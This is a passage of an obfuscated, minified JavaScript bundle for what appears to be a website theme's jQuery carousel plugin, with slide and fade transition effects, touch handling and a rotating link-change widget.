_0x1492fb=_0x471f0e;(0x0,_0x171f84[_0x1492fb(0x66e,'\x54\x4d\x56\x42')])(this[_0x1492fb(0xf6d,'\x55\x6b\x4c\x43')][0x0],_0x283d37['\x62\x73\x73\x4c\x7a'],this[_0x1492fb(0x9d2,'\x31\x59\x5e\x78')]['\x73\x74\x61\x72\x74']),(0x0,_0x171f84[_0x1492fb(0xc31,'\x79\x35\x31\x5a')])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][0x0],_0x283d37[_0x1492fb(0xcad,'\x75\x68\x4a\x34')],this[_0x1492fb(0xc1f,'\x71\x48\x40\x77')][_0x1492fb(0x5d6,'\x21\x30\x59\x59')]),(0x0,_0x171f84[_0x1492fb(0x3bb,'\x75\x5d\x7a\x4b')])(_0x171f84[_0x1492fb(0x37f,'\x40\x36\x75\x59')][_0x1492fb(0x6f6,'\x76\x45\x38\x35')]?this[_0x1492fb(0xf6d,'\x55\x6b\x4c\x43')][0x0]:document,_0x1492fb(0x1153,'\x34\x6c\x47\x6e'),this['\x74\x6f\x75\x63\x68\x45\x76\x65\x6e\x74\x73']['\x65\x6e\x64']);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x89e,'\x56\x4d\x43\x25')],'\x76\x61\x6c\x75\x65':function(){var _0xeffaa8=_0x471f0e;this[_0xeffaa8(0xf0b,'\x66\x4d\x72\x38')]['\x6f\x66\x66'](_0xeffaa8(0xb6a,'\x54\x4d\x56\x42'));}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x90e,'\x5d\x42\x72\x6c')],'\x76\x61\x6c\x75\x65':function(_0x4b0fe7){var _0x59cbea=_0x471f0e,_0x5a3a1e=this,_0xc143cd=_0x1c0b60['\x4a\x73\x72\x43\x48'](arguments[_0x59cbea(0x6a4,'\x59\x73\x21\x72')],0x1)&&_0x1c0b60[_0x59cbea(0xbf6,'\x21\x7a\x73\x5a')](void 0x0,arguments[0x1])?arguments[0x1]:this[_0x59cbea(0x559,'\x56\x4d\x43\x25')]['\x73\x70\x65\x65\x64'],_0x239dcc=_0x4b0fe7!==this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'];this['\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73\x42\x79\x49\x6e\x64\x65\x78'](_0x4b0fe7),this[_0x59cbea(0xd42,'\x31\x37\x38\x65')](_0x4b0fe7),_0x239dcc&&this[_0x59cbea(0x781,'\x75\x68\x4a\x34')](),this[_0x59cbea(0x50d,'\x37\x33\x6e\x49')]['\x74\x72\x69\x67\x67\x65\x72']('\x62\x65\x66\x6f\x72\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e',this),_0x239dcc&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x59cbea(0x1028,'\x38\x44\x35\x31')](_0x59cbea(0x1116,'\x54\x4d\x56\x42'),this),this[_0x59cbea(0x45a,'\x5d\x42\x72\x6c')]=!0x0,this[_0x59cbea(0x45c,'\x61\x25\x64\x54')](_0xc143cd),this[_0x59cbea(0x8cd,'\x75\x68\x4a\x34')]['\x74\x72\x69\x67\x67\x65\x72']('\x62\x65\x67\x69\x6e\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e',this),_0x239dcc&&this[_0x59cbea(0xaee,'\x5e\x46\x24\x26')]['\x74\x72\x69\x67\x67\x65\x72'](_0x1c0b60[_0x59cbea(0x1013,'\x41\x29\x58\x57')],this);var _0x300362=function(){var _0x2f2636=_0x59cbea;_0x5a3a1e['\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']=!0x1,_0x5a3a1e[_0x2f2636(0xc4e,'\x31\x59\x5e\x78')][_0x2f2636(0x336,'\x29\x7a\x24\x29')](_0x283d37[_0x2f2636(0x8e0,'\x31\x29\x23\x6c')],_0x5a3a1e),_0x239dcc&&_0x5a3a1e['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x2f2636(0xacb,'\x74\x77\x5b\x61')](_0x283d37['\x7a\x4e\x61\x42\x4f'],_0x5a3a1e);};_0x1c0b60[_0x59cbea(0xef4,'\x41\x29\x58\x57')](0x0,_0xc143cd)?_0x1c0b60['\x6e\x72\x6f\x4b\x4d'](_0x300362):this[_0x59cbea(0x1191,'\x32\x68\x34\x68')]['\x6f\x6e'](_0x1c0b60[_0x59cbea(0x850,'\x54\x62\x34\x58')],function(_0x54cbf0){var _0x1e1d83=_0x59cbea;_0x283d37[_0x1e1d83(0x883,'\x37\x33\x6e\x49')](_0x54cbf0[_0x1e1d83(0x919,'\x30\x30\x78\x56')],_0x54cbf0[_0x1e1d83(0x617,'\x32\x70\x24\x5a')])&&(_0x5a3a1e['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x1e1d83(0xd86,'\x4f\x4a\x64\x64')](_0x1e1d83(0x3cc,'\x6c\x4b\x21\x49')),_0x283d37['\x74\x4b\x78\x70\x69'](_0x300362));});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x367,'\x40\x36\x75\x59')],'\x76\x61\x6c\x75\x65':function(_0x349e82){var _0x35e575=_0x471f0e;this[_0x35e575(0x6ff,'\x54\x62\x34\x58')](_0x349e82),this[_0x35e575(0x269,'\x64\x41\x5e\x67')](_0x349e82),this[_0x35e575(0x8e9,'\x79\x35\x31\x5a')](),this['\x5f\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65\x41\x6e\x64\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e'](0x0);}},{'\x6b\x65\x79':_0x1c0b60['\x42\x67\x4a\x46\x79'],'\x76\x61\x6c\x75\x65':function(_0x2ed50c){var _0x4c66f6=_0x471f0e,_0x2a7027=_0x2ed50c;if(this[_0x4c66f6(0x563,'\x64\x41\x5e\x67')][_0x4c66f6(0x859,'\x71\x4d\x71\x4c')]){if(_0x283d37[_0x4c66f6(0x282,'\x64\x41\x5e\x67')](_0x2ed50c,0x0)||_0x283d37['\x54\x73\x6c\x61\x6a'](_0x2ed50c,_0x283d37[_0x4c66f6(0x94c,'\x79\x35\x31\x5a')](this[_0x4c66f6(0x6a7,'\x66\x4d\x72\x38')],0x1)))return!0x1;_0x2a7027+=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x4c66f6(0x10b3,'\x61\x25\x64\x54')];}return this[_0x4c66f6(0x10cd,'\x4d\x41\x40\x6c')](_0x2a7027);}},{'\x6b\x65\x79':_0x471f0e(0xd29,'\x67\x63\x64\x6d'),'\x76\x61\x6c\x75\x65':function(_0x1ee878){var _0x3e2f88=_0x471f0e;_0x1ee878>0x0&&(0x0,_0x171f84[_0x3e2f88(0xac6,'\x38\x44\x35\x31')])(this[_0x3e2f88(0x105d,'\x6a\x25\x6c\x51')][0x0]),this[_0x3e2f88(0x119e,'\x21\x30\x59\x59')][_0x3e2f88(0x39e,'\x55\x4e\x68\x26')](_0x283d37['\x59\x56\x4c\x6b\x4b'],''['\x63\x6f\x6e\x63\x61\x74'](_0x1ee878,'\x6d\x73')),this[_0x3e2f88(0xf63,'\x5e\x46\x24\x26')]['\x63\x73\x73'](_0x283d37[_0x3e2f88(0x757,'\x31\x29\x23\x6c')],'\x73\x63\x61\x6c\x65\x58\x28'[_0x3e2f88(0x1068,'\x4d\x41\x40\x6c')](_0x283d37[_0x3e2f88(0x193,'\x66\x4d\x72\x38')](this['\x70\x72\x6f\x67\x72\x65\x73\x73'],0x1),'\x29'))[_0x3e2f88(0x5db,'\x55\x6b\x4c\x43')](this[_0x3e2f88(0xbaf,'\x79\x35\x31\x5a')]),this[_0x3e2f88(0xf6a,'\x71\x48\x40\x77')][_0x3e2f88(0x4d9,'\x38\x30\x5d\x61')][_0x3e2f88(0x100a,'\x31\x59\x5e\x78')](this,_0x1ee878),this[_0x3e2f88(0x598,'\x55\x6b\x4c\x43')]['\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65'][_0x3e2f88(0x787,'\x76\x45\x38\x35')](this);}},{'\x6b\x65\x79':_0x1c0b60['\x73\x51\x75\x4d\x68'],'\x76\x61\x6c\x75\x65':function(){var _0x551878=_0x471f0e;return _0x283d37['\x48\x77\x62\x79\x44'](_0x283d37['\x4e\x55\x56\x6a\x6a'](this[_0x551878(0xf63,'\x5e\x46\x24\x26')][0x0][_0x551878(0xb8b,'\x72\x49\x63\x50')]()[_0x551878(0x260,'\x44\x33\x57\x2a')],0x64),0x64);}}]),_0x2513e2;}());_0x1d435a[_0xd49b9e(0x1132,'\x32\x68\x34\x68')]=_0x22af28,($['\x66\x6e']['\x70\x6f\x72\x43\x61\x72\x6f\x75\x73\x65\x6c']=function(_0xcb448b,_0x55d5c4){var _0x2eeb15=_0xd49b9e;for(var _0x1d125c=arguments['\x6c\x65\x6e\x67\x74\x68'],_0xb8ebb8=new Array(_0x1c0b60[_0x2eeb15(0xf23,'\x21\x7a\x73\x5a')](_0x1d125c,0x2)?_0x1c0b60[_0x2eeb15(0x323,'\x31\x29\x23\x6c')](_0x1d125c,0x2):0x0),_0x40e8ef=0x2;_0x1c0b60[_0x2eeb15(0x270,'\x56\x4d\x43\x25')](_0x40e8ef,_0x1d125c);_0x40e8ef++)_0xb8ebb8[_0x1c0b60[_0x2eeb15(0x1e6,'\x31\x37\x38\x65')](_0x40e8ef,0x2)]=arguments[_0x40e8ef];var _0x16bb4e=_0x1c0b60[_0x2eeb15(0x37d,'\x71\x48\x40\x77')](_0x1c0b60[_0x2eeb15(0xa12,'\x61\x25\x64\x54')],typeof _0xcb448b)?_0x55d5c4:_0xcb448b;return this['\x65\x61\x63\x68'](function(_0x367ad6,_0x273dc9){var _0x48483c=_0x2eeb15,_0x5685ad=(0x0,_0x171f84['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x273dc9,_0x22af28,'\x70\x6f\x72\x2e\x63\x61\x72\x6f\x75\x73\x65\x6c',_0x16bb4e);_0x1c0b60[_0x48483c(0xb7b,'\x32\x70\x24\x5a')](_0x1c0b60[_0x48483c(0xe9f,'\x52\x7a\x70\x49')],typeof _0xcb448b)&&_0x5685ad[_0xcb448b][_0x48483c(0x6a0,'\x66\x4d\x72\x38')](_0x5685ad,[_0x16bb4e][_0x48483c(0xf46,'\x50\x30\x73\x65')](_0xb8ebb8));});},$['\x66\x6e']['\x70\x6f\x72\x43\x61\x72\x6f\x75\x73\x65\x6c']['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x22af28);},function(_0x2f7084,_0x524583,_0x1bbf2a){'use strict';var _0x280055=_0x19fd73,_0x3b12e7={'\x75\x6f\x55\x66\x69':_0x280055(0x254,'\x71\x48\x40\x77'),'\x48\x75\x52\x43\x47':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x6b\x43\x77\x41\x7a':function(_0x3f75f7,_0x37d74e){return _0x3f75f7-_0x37d74e;},'\x71\x44\x66\x59\x63':function(_0x3eb9a8,_0xb366f9){return _0x3eb9a8*_0xb366f9;},'\x64\x6f\x44\x49\x66':_0x280055(0x1e0,'\x76\x45\x38\x35'),'\x6d\x45\x65\x44\x5a':_0x280055(0x1004,'\x21\x30\x59\x59'),'\x6d\x4d\x68\x78\x4a':'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x20','\x47\x4a\x61\x52\x78':function(_0x43d2bf,_0x4aa26c){return _0x43d2bf/_0x4aa26c;},'\x71\x78\x43\x43\x53':_0x280055(0x51a,'\x32\x7a\x72\x6d'),'\x4c\x52\x73\x48\x65':'\x70\x78\x2c\x30\x2c\x30\x29','\x6e\x6a\x4f\x77\x64':_0x280055(0x459,'\x40\x36\x75\x59')},_0x275463=_0x3b12e7[_0x280055(0x7fa,'\x61\x25\x64\x54')][_0x280055(0x5f5,'\x4f\x4a\x64\x64')]('\x7c'),_0x565e67=0x0;while(!![]){switch(_0x275463[_0x565e67++]){case'\x30':var _0x3eb557={'\x6f\x70\x74\x69\x6f\x6e\x73':{'\x66\x61\x64\x65\x45\x66\x66\x65\x63\x74':{}},'\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65':function(){var _0x1bbecc=_0x280055,_0x21e8a5={'\x5a\x45\x76\x4e\x45':function(_0x11eb67,_0x12b388){return _0x11eb67(_0x12b388);},'\x67\x6b\x6e\x43\x4e':function(_0xcb15ab,_0xbe4d01){var _0x56b89d=_0x4792;return _0xea65c6[_0x56b89d(0x88d,'\x72\x49\x63\x50')](_0xcb15ab,_0xbe4d01);},'\x52\x53\x48\x54\x72':function(_0x4c028d,_0x33cea1){return _0xea65c6['\x6d\x6f\x70\x64\x64'](_0x4c028d,_0x33cea1);},'\x52\x53\x4f\x68\x5a':_0xea65c6[_0x1bbecc(0xd6c,'\x30\x30\x78\x56')],'\x45\x7a\x7a\x67\x69':_0x1bbecc(0x11b5,'\x55\x6b\x4c\x43'),'\x75\x42\x71\x52\x77':_0xea65c6['\x6c\x64\x5a\x41\x42']},_0x4917a6=this;this[_0x1bbecc(0x2ff,'\x38\x30\x5d\x61')]['\x65\x61\x63\x68'](function(_0x2f9bd7,_0x5adf24){var _0x49e6fd=_0x1bbecc,_0x135370=_0x21e8a5[_0x49e6fd(0xcc7,'\x66\x72\x6b\x52')]($,_0x5adf24),_0x27eac2=_0x21e8a5[_0x49e6fd(0x1f1,'\x54\x4d\x56\x42')](_0x4917a6['\x67\x65\x74\x53\x6c\x69\x64\x65\x50\x72\x6f\x67\x72\x65\x73\x73'](_0x5adf24),0x1);_0x21e8a5[_0x49e6fd(0x2b8,'\x67\x63\x64\x6d')](_0x27eac2,0x0)?_0x27eac2=0x0:_0x27eac2>0x1&&(_0x27eac2=0x1),_0x135370['\x63\x73\x73'](_0x21e8a5[_0x49e6fd(0x2d0,'\x38\x44\x35\x31')],_0x27eac2);var _0x13a5e5=-_0x4917a6['\x77\x69\x64\x74\x68']*_0x2f9bd7;_0x135370[_0x49e6fd(0x325,'\x74\x77\x5b\x61')](_0x21e8a5[_0x49e6fd(0x79b,'\x56\x4d\x43\x25')],_0x49e6fd(0x8f6,'\x4d\x41\x40\x6c')[_0x49e6fd(0x8d2,'\x44\x33\x57\x2a')](_0x13a5e5,_0x21e8a5[_0x49e6fd(0x903,'\x55\x77\x70\x7a')]));});},'\x73\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(_0x1a0e65){var _0x500cf6=_0x280055;this['\x24\x73\x6c\x69\x64\x65\x73'][_0x500cf6(0x428,'\x50\x30\x73\x65')](_0xea65c6[_0x500cf6(0x4c9,'\x66\x72\x6b\x52')],_0xea65c6[_0x500cf6(0x1fd,'\x4d\x41\x40\x6c')][_0x500cf6(0x966,'\x67\x63\x64\x6d')](_0x1a0e65,'\x6d\x73'));},'\x6f\x6e':{'\x62\x65\x66\x6f\x72\x65\x49\x6e\x69\x74':function(_0x13782c,_0x57d581){var _0x2bf9e7=_0x280055;_0x57d581['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x2bf9e7(0x3d3,'\x5d\x42\x72\x6c')]=0x1,_0x57d581['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73']('\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x66\x61\x64\x65');},'\x62\x65\x67\x69\x6e\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(_0x2f6db1,_0x4e36ed){var _0xaa6208=_0x280055,_0x2343d7={'\x4b\x4f\x75\x6b\x41':_0xea65c6[_0xaa6208(0xe2b,'\x40\x36\x75\x59')],'\x66\x74\x46\x66\x45':_0xea65c6[_0xaa6208(0x1a3,'\x4f\x4a\x64\x64')]},_0x515bce=!0x1;_0x4e36ed[_0xaa6208(0x670,'\x55\x4e\x68\x26')]['\x6f\x6e\x65'](_0xea65c6[_0xaa6208(0xe12,'\x6a\x25\x6c\x51')],function(){var _0x5edf1f=_0xaa6208;_0x515bce||(_0x515bce=!0x0,_0x4e36ed['\x24\x73\x6c\x69\x64\x65\x73'][_0x5edf1f(0x6ef,'\x56\x4d\x43\x25')](_0x2343d7[_0x5edf1f(0xfef,'\x4f\x4a\x64\x64')]),_0x4e36ed['\x24\x77\x72\x61\x70\x70\x65\x72']['\x74\x72\x69\x67\x67\x65\x72'](_0x2343d7['\x66\x74\x46\x66\x45']));});}}};continue;case'\x31':continue;case'\x32':_0x524583[_0x280055(0x68e,'\x75\x68\x4a\x34')]=_0x11ac3d;continue;case'\x33':Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x524583,_0x3b12e7[_0x280055(0x550,'\x38\x44\x35\x31')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x524583[_0x280055(0x28f,'\x63\x71\x24\x48')]=_0x524583['\x66\x61\x64\x65']=void 0x0;continue;case'\x34':var _0x11ac3d={'\x6f\x70\x74\x69\x6f\x6e\x73':{'\x73\x6c\x69\x64\x65\x45\x66\x66\x65\x63\x74':{}},'\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65':function(){var _0x2a76a0=_0x280055,_0x133e3a=this['\x77\x69\x64\x74\x68']/this[_0x2a76a0(0xd94,'\x5e\x46\x24\x26')][_0x2a76a0(0xaa1,'\x31\x59\x5e\x78')]*_0xea65c6[_0x2a76a0(0xcce,'\x78\x6f\x23\x5b')](this['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79'],0x1),_0x41fc79=_0xea65c6['\x77\x48\x51\x4d\x50'](-this['\x70\x72\x6f\x67\x72\x65\x73\x73'],_0x133e3a);this[_0x2a76a0(0xc80,'\x29\x7a\x24\x29')]['\x63\x73\x73'](_0xea65c6[_0x2a76a0(0x59b,'\x71\x4d\x71\x4c')],_0xea65c6[_0x2a76a0(0x621,'\x75\x68\x4a\x34')][_0x2a76a0(0x5b0,'\x78\x6f\x23\x5b')](_0x41fc79,_0x2a76a0(0xa35,'\x29\x7a\x24\x29')));},'\x73\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(_0x15b726){var _0x6c9114=_0x280055;this[_0x6c9114(0x671,'\x59\x73\x21\x72')]['\x63\x73\x73'](_0xea65c6['\x56\x4b\x5a\x5a\x79'],_0xea65c6['\x4c\x6c\x62\x4f\x47']['\x63\x6f\x6e\x63\x61\x74'](_0x15b726,'\x6d\x73'));},'\x6f\x6e':{'\x62\x65\x66\x6f\x72\x65\x49\x6e\x69\x74':function(_0x33e468,_0x20dbe3){var _0x3e8df8=_0x280055,_0x4d26e3=Math[_0x3e8df8(0x247,'\x32\x70\x24\x5a')](_0x20dbe3[_0x3e8df8(0x104c,'\x75\x68\x4a\x34')][_0x3e8df8(0xbcf,'\x38\x30\x5d\x61')]);_0xea65c6['\x4f\x50\x6c\x46\x59'](_0x4d26e3,0x1)&&_0x20dbe3[_0x3e8df8(0x1064,'\x34\x6c\x47\x6e')][_0x3e8df8(0x441,'\x63\x71\x24\x48')](_0xea65c6[_0x3e8df8(0x470,'\x29\x7a\x24\x29')],_0xea65c6[_0x3e8df8(0x1d1,'\x40\x36\x75\x59')](0x64,_0x4d26e3)+'\x25');}}};continue;case'\x35':_0x524583['\x66\x61\x64\x65']=_0x3eb557;continue;case'\x36':var _0xea65c6={'\x62\x71\x48\x6f\x51':function(_0x550029,_0x39c402){var _0x34e4d9=_0x280055;return _0x3b12e7[_0x34e4d9(0x190,'\x6c\x4b\x21\x49')](_0x550029,_0x39c402);},'\x77\x48\x51\x4d\x50':function(_0x58a176,_0x303e32){var _0x5cf625=_0x280055;return _0x3b12e7[_0x5cf625(0xa06,'\x55\x77\x70\x7a')](_0x58a176,_0x303e32);},'\x68\x5a\x50\x47\x51':_0x3b12e7[_0x280055(0xab0,'\x55\x77\x70\x7a')],'\x6b\x59\x78\x6a\x6b':_0x3b12e7[_0x280055(0xd65,'\x59\x73\x21\x72')],'\x56\x4b\x5a\x5a\x79':_0x280055(0x331,'\x30\x30\x78\x56'),'\x4c\x6c\x62\x4f\x47':_0x3b12e7[_0x280055(0x1a4,'\x75\x68\x4a\x34')],'\x4f\x50\x6c\x46\x59':function(_0x2e8c5e,_0x4b063c){return _0x2e8c5e>_0x4b063c;},'\x63\x78\x51\x58\x77':'\x77\x69\x64\x74\x68','\x58\x79\x73\x71\x4c':function(_0x12c61e,_0x5ef4da){var _0x4f6c08=_0x280055;return _0x3b12e7[_0x4f6c08(0xce7,'\x55\x4e\x68\x26')](_0x12c61e,_0x5ef4da);},'\x62\x41\x42\x77\x6e':function(_0x15f73e,_0x512cbd){return _0x15f73e+_0x512cbd;},'\x6d\x6f\x70\x64\x64':function(_0x471cbc,_0x17befd){return _0x471cbc<_0x17befd;},'\x6a\x46\x42\x68\x57':_0x3b12e7['\x71\x78\x43\x43\x53'],'\x6c\x64\x5a\x41\x42':_0x3b12e7[_0x280055(0xd91,'\x32\x68\x34\x68')],'\x59\x6a\x64\x73\x78':_0x280055(0x870,'\x75\x5d\x7a\x4b'),'\x6f\x74\x7a\x6e\x43':_0x280055(0x1c8,'\x34\x6c\x47\x6e'),'\x45\x44\x5a\x61\x57':_0x3b12e7['\x6e\x6a\x4f\x77\x64']};continue;}break;}},function(_0x3c6bcd,_0x27bd29,_0x390b6e){'use strict';var _0x234f29=_0x19fd73,_0xfe10e2={'\x4a\x79\x6a\x45\x4c':_0x234f29(0xf0b,'\x66\x4d\x72\x38'),'\x41\x71\x76\x71\x78':_0x234f29(0x480,'\x67\x63\x64\x6d'),'\x69\x57\x6b\x42\x45':_0x234f29(0xa5d,'\x58\x33\x73\x38'),'\x76\x61\x56\x6c\x50':_0x234f29(0x7e8,'\x59\x73\x21\x72'),'\x51\x41\x4f\x67\x4e':'\x70\x6f\x72\x2e\x6c\x69\x6e\x6b\x43\x68\x61\x6e\x67\x65','\x4c\x72\x59\x53\x6e':_0x234f29(0xb31,'\x31\x59\x5e\x78'),'\x4f\x54\x4a\x6c\x46':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x72\x66\x6e\x64\x6b':function(_0x275477,_0x4df157){return _0x275477(_0x4df157);},'\x74\x72\x71\x55\x6f':function(_0x11ee93,_0x3712f5){return _0x11ee93(_0x3712f5);},'\x52\x72\x59\x4a\x6d':function(_0x14ce4c,_0x14843f){return _0x14ce4c(_0x14843f);},'\x66\x4d\x64\x76\x55':_0x234f29(0x36d,'\x31\x59\x5e\x78'),'\x53\x44\x58\x77\x50':_0x234f29(0xb53,'\x41\x29\x58\x57')};var _0x533395=_0x390b6e(0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x27bd29,_0xfe10e2[_0x234f29(0x259,'\x40\x36\x75\x59')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x27bd29[_0x234f29(0x9e0,'\x5e\x46\x24\x26')]=void 0x0;var _0x34697d=_0xfe10e2[_0x234f29(0xd60,'\x76\x45\x38\x35')](_0x533395,_0x390b6e(0x1)),_0x335809=_0xfe10e2['\x74\x72\x71\x55\x6f'](_0x533395,_0x390b6e(0x2)),_0x2b861c=_0xfe10e2[_0x234f29(0x1021,'\x67\x63\x64\x6d')](_0x533395,_0xfe10e2[_0x234f29(0x381,'\x29\x7a\x24\x29')](_0x390b6e,0x3)),_0x5d8563=_0x390b6e(0x4),_0x2064b0=(function(){var _0x2bc842=_0x234f29,_0x2c104d={'\x71\x76\x65\x49\x65':_0xfe10e2['\x4a\x79\x6a\x45\x4c'],'\x57\x55\x4d\x70\x5a':_0xfe10e2[_0x2bc842(0xa1a,'\x61\x25\x64\x54')],'\x45\x53\x65\x45\x41':_0xfe10e2[_0x2bc842(0x2d3,'\x21\x7a\x73\x5a')],'\x4b\x70\x6c\x6e\x49':_0x2bc842(0xe70,'\x71\x48\x40\x77')};function _0x2f3032(_0xdfd3ad){var _0x3e9b22=_0x2bc842;(0x0,_0x34697d[_0x3e9b22(0xe9a,'\x55\x4e\x68\x26')])(this,_0x2f3032),(0x0,_0x2b861c['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2c104d['\x71\x76\x65\x49\x65'],void 0x0),(0x0,_0x2b861c[_0x3e9b22(0xf04,'\x41\x29\x58\x57')])(this,_0x3e9b22(0xa64,'\x66\x72\x6b\x52'),void 0x0),(0x0,_0x2b861c[_0x3e9b22(0xfd8,'\x78\x6f\x23\x5b')])(this,_0x2c104d['\x57\x55\x4d\x70\x5a'],void 0x0),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0xdfd3ad),this[_0x3e9b22(0x115e,'\x54\x4d\x56\x42')]=this[_0x3e9b22(0x4ff,'\x72\x49\x63\x50')][_0x3e9b22(0xd73,'\x63\x71\x24\x48')](_0x2c104d[_0x3e9b22(0xaca,'\x66\x72\x6b\x52')]),this['\x61\x6e\x67\x6c\x65']=0x0;}return(0x0,_0x335809['\x64\x65\x66\x61\x75\x6c\x74'])(_0x2f3032,[{'\x6b\x65\x79':_0xfe10e2[_0x2bc842(0xbdf,'\x32\x7a\x72\x6d')],'\x76\x61\x6c\x75\x65':function(){var _0x1d528a=_0x2bc842;this[_0x1d528a(0xbab,'\x5d\x42\x72\x6c')]+=0xb4,this[_0x1d528a(0xbc9,'\x71\x4d\x71\x4c')][_0x1d528a(0x2c0,'\x64\x41\x5e\x67')](_0x2c104d[_0x1d528a(0xff1,'\x79\x35\x31\x5a')],_0x1d528a(0xb85,'\x38\x30\x5d\x61')[_0x1d528a(0xbb7,'\x4f\x4a\x64\x64')](this[_0x1d528a(0xfbb,'\x74\x77\x5b\x61')],'\x64\x65\x67\x29'));}}]),_0x2f3032;}());$['\x66\x6e'][_0x234f29(0xdf7,'\x4d\x41\x40\x6c')]=function(_0x22ec98){var _0x509644=_0x234f29;return this[_0x509644(0xc19,'\x56\x4d\x43\x25')](function(_0x52f685,_0x14f964){var _0x22b0e5=(0x0,_0x5d8563['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x14f964,_0x2064b0,_0xfe10e2['\x51\x41\x4f\x67\x4e']);_0xfe10e2['\x4c\x72\x59\x53\x6e']==typeof _0x22ec98&&_0x22b0e5[_0x22ec98]();});},$(document)['\x6f\x6e'](_0xfe10e2[_0x234f29(0x6f7,'\x55\x4e\x68\x26')],_0xfe10e2[_0x234f29(0xb1c,'\x59\x73\x21\x72')],function(){var _0x5edd55=_0x234f29;$(this)['\x70\x6f\x72\x4c\x69\x6e\x6b\x43\x68\x61\x6e\x67\x65'](_0xfe10e2[_0x5edd55(0x732,'\x21\x30\x59\x59')]);});var _0x5e1c53=_0x2064b0;_0x27bd29[_0x234f29(0x90a,'\x4f\x4a\x64\x64')]=_0x5e1c53;},function(_0xe3054b,_0x249493,_0x373127){'use strict';var _0x2df987=_0x19fd73,_0x43364a={'\x4b\x45\x53\x7a\x4a':'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65','\x78\x49\x4c\x5a\x41':_0x2df987(0xe95,'\x56\x4d\x43\x25'),'\x6a\x75\x68\x4f\x62':function(_0x22f6d2,_0x3544fd){return _0x22f6d2(_0x3544fd);},'\x43\x41\x48\x42\x6c':function(_0x1b0650,_0x275878){return _0x1b0650!==_0x275878;},'\x69\x65\x49\x62\x69':_0x2df987(0xf8d,'\x61\x25\x64\x54'),'\x6a\x67\x64\x50\x42':function(_0x393dfd,_0x63280f){return _0x393dfd==_0x63280f;},'\x65\x65\x51\x49\x70':function(_0x118883,_0xd60ec6){return _0x118883===_0xd60ec6;},'\x66\x54\x48\x53\x66':_0x2df987(0x493,'\x52\x7a\x70\x49'),'\x51\x47\x79\x47\x6e':_0x2df987(0xed4,'\x32\x68\x34\x68'),'\x70\x70\x73\x73\x6f':function(_0x46be27,_0x583ef3){return _0x46be27(_0x583ef3);},'\x79\x64\x4f\x70\x65':_0x2df987(0xb2e,'\x6c\x4b\x21\x49'),'\x71\x42\x46\x76\x43':function(_0x29f809,_0x3e81ef){return _0x29f809(_0x3e81ef);},'\x53\x44\x78\x5a\x66':function(_0x3d7571,_0x26d48b){return _0x3d7571(_0x26d48b);},'\x4f\x45\x4c\x47\x6c':function(_0x5222b6,_0x54bd3f){return _0x5222b6(_0x54bd3f);},'\x43\x6d\x4d\x57\x70':function(_0x1aae1c,_0x2c4219){return _0x1aae1c(_0x2c4219);},'\x73\x50\x53\x50\x73':_0x2df987(0x248,'\x41\x75\x64\x44')};var _0x15e00b=_0x43364a[_0x2df987(0x1181,'\x74\x77\x5b\x61')](_0x373127,0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x249493,_0x43364a[_0x2df987(0xfaa,'\x37\x33\x6e\x49')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x249493[_0x2df987(0x3ce,'\x79\x35\x31\x5a')]=void 0x0;var _0x488f0d=_0x43364a[_0x2df987(0x460,'\x31\x37\x38\x65')](_0x15e00b,_0x43364a[_0x2df987(0x71c,'\x41\x29\x58\x57')](_0x373127,0x1)),_0x22a06c=_0x43364a[_0x2df987(0x9fd,'\x41\x75\x64\x44')](_0x15e00b,_0x373127(0x2)),_0x3c6c0e=_0x43364a[_0x2df987(0x3e5,'\x72\x49\x63\x50')](_0x15e00b,_0x43364a['\x53\x44\x78\x5a\x66'](_0x373127,0x3)),_0x316c18=_0x43364a[_0x2df987(0x9ce,'\x6c\x4b\x21\x49')](_0x373127,0x4),_0x4138d9=(function(){var 